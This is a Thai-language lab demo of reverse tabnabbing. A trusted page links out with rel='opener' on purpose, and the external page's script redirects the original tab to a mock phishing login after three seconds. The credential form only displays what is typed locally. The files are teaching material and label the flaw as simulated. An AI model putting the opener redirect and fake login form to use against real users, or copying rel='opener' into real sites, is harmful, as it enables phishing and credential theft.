
<file: 01-reverse-tabnabbing/demo/external-site/index.html>
<!doctype html>
<html lang="th">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Partner Security Blog — Red Team Lab</title>
  <link rel="stylesheet" href="../style.css">
</head>
<body>
  <main>
    <p class="tag">EXTERNAL SITE · PORT 9000</p>
    <h1>Partner Security Blog</h1>
    <p>ในสถานการณ์จริง หน้านี้อาจเป็นเว็บไซต์ภายนอกที่ถูกโจมตีหรือถูก Hacker ควบคุม</p>

    <section class="card">
      <h2>Red Team Debug Panel</h2>
      <p id="status">กำลังตรวจสอบ window.opener...</p>
      <p id="countdown"></p>
    </section>

    <pre class="result"><code>const victimTab = window.opener;
const phishingUrl = new URL("phishing.html", location.href);

if (victimTab) {
  victimTab.location.href = phishingUrl;
}</code></pre>
  </main>

  <script>
    const status = document.querySelector("#status");
    const countdown = document.querySelector("#countdown");
    const hasOpener = Boolean(window.opener && !window.opener.closed);

    if (!hasOpener) {
      status.textContent = "ไม่พบ window.opener — Trusted Site ป้องกันแล้ว";
      countdown.textContent = "Payload หยุดทำงาน";
    } else {
      status.textContent = "พบ window.opener — External Site เข้าถึงแท็บต้นทางได้";

      let seconds = 3;
      countdown.textContent = `เปลี่ยนแท็บต้นทางใน ${seconds} วินาที`;

      const timer = setInterval(() => {
        seconds -= 1;

        if (seconds === 0) {
          clearInterval(timer);
          const phishingUrl = new URL("phishing.html", window.location.href);
          window.opener.location.href = phishingUrl.href;
          countdown.textContent = "เปลี่ยนแท็บต้นทางแล้ว ลองกลับไปดูแท็บเดิม";
          return;
        }

        countdown.textContent = `เปลี่ยนแท็บต้นทางใน ${seconds} วินาที`;
      }, 1000);
    }
  </script>
</body>
</html>
</file>

<file: 01-reverse-tabnabbing/demo/trusted-site/index.html>
<!doctype html>
<html lang="th">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Trusted Developer Portal</title>
  <link rel="stylesheet" href="../style.css">
</head>
<body>
  <main>
    <p class="tag">TRUSTED SITE · PORT 8000</p>
    <h1>Developer Portal</h1>
    <p>เว็บไซต์ตัวอย่างที่ผู้ใช้เชื่อถือ มีลิงก์ไปยังบทความจาก Partner ภายนอก</p>

    <section class="card">
      <h2>บทความแนะนำ</h2>
      <p>อ่านแนวทางรักษาความปลอดภัยจาก Partner Security Blog</p>

      <a class="button" href="http://localhost:9000/external-site/"
         target="_blank" rel="opener">
        เปิดบทความในแท็บใหม่
      </a>
    </section>

    <p class="warning">Lab นี้จงใจใช้ <code>rel="opener"</code> เพื่อจำลองช่องโหว่ ห้ามนำ Pattern นี้ไปใช้ใน Production</p>
  </main>
</body>
</html>
</file>

<file: 01-reverse-tabnabbing/demo/external-site/phishing.html>
<!doctype html>
<html lang="th">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Phishing Simulation — Dummy Data Only</title>
  <link rel="stylesheet" href="../style.css">
</head>
<body>
  <main>
    <p class="tag">PHISHING SIMULATION · PORT 9000</p>
    <h1>Session หมดอายุ</h1>
    <p class="warning"><strong>หน้า Lab จำลอง:</strong> กรอกข้อมูลมั่วเท่านั้น ห้ามใช้ Username หรือ Password จริง</p>

    <form id="login" class="card" autocomplete="off">
      <h2>เข้าสู่ระบบอีกครั้ง</h2>

      <label for="username">Username สมมติ</label>
      <input id="username" name="username" placeholder="demo-user" required>

      <label for="password">Password สมมติ</label>
      <input id="password" name="password" type="password" placeholder="not-a-real-password" required>

      <button class="button danger" type="submit">ส่งข้อมูลสมมติ</button>
    </form>

    <pre id="result" class="result" hidden></pre>
    <p>ข้อมูลแสดงเฉพาะใน Browser ไม่มีการส่ง Request หรือบันทึกลง Storage</p>
  </main>

  <script>
    const form = document.querySelector("#login");
    const result = document.querySelector("#result");

    form.addEventListener("submit", (event) => {
      event.preventDefault();
      const data = new FormData(form);
      result.textContent = `ข้อมูลสมมติที่หน้า Phishing รับได้\nUsername: ${data.get("username")}\nPassword: ${data.get("password")}`;
      result.hidden = false;
    });
  </script>
</body>
</html>
</file>
<file: 01-reverse-tabnabbing/demo/style.css>
* { box-sizing: border-box; }

body {
  margin: 0;
  background: #0b1220;
  color: #e5e7eb;
  font-family: system-ui, sans-serif;
  line-height: 1.6;
}

main { max-width: 720px; margin: auto; padding: 48px 20px; }
h1 { font-size: clamp(2rem, 8vw, 3.5rem); margin: 0; }
a { color: #60a5fa; }
code { color: #93c5fd; }
.tag { color: #60a5fa; font-weight: bold; }

.card {
  margin: 24px 0;
  padding: 20px;
  border: 1px solid #334155;
  border-radius: 12px;
  background: #111827;
}

.button {
  display: inline-block;
  padding: 10px 16px;
  border: 0;
  border-radius: 8px;
  background: #60a5fa;
  color: #08111f;
  font: inherit;
  font-weight: bold;
  text-decoration: none;
  cursor: pointer;
}

.button.danger { background: #f87171; }
.warning { padding: 12px; border-left: 4px solid #f59e0b; background: #292011; }

label { display: block; margin-top: 12px; }
input { width: 100%; margin: 4px 0 12px; padding: 10px; font: inherit; }
.result { padding: 16px; background: #020617; border: 1px solid #f59e0b; white-space: pre-wrap; }
</file>
